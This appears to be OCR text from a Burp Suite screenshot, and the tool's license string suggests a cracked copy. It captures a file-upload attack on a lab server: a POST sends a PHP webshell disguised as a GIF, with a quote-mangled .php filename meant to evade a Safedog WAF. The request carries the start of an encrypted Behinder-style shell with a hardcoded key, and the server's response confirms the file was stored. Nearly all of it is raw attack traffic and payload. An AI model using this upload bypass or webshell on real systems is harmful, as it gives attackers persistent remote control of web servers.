 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 931
-----------------------------4040111351433
Content-Disposition: form-data; name="file";
filename="sh'ell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 03:06:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 437
Connection: close
Content-Type: text/html
<html>
<body>
<form action="upload.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
Upload: sh'ell.php<br />Type: image/gif<br />Size:
0.6279296875 Kb<br />Temp file:
C:\Users\Administrator\AppData\Local\Temp\1\php7586.tmp
<br />Stored in: upload/sh'ell.php
? < + > Type a search term 0 matches
Done 641 bytes | 6 millis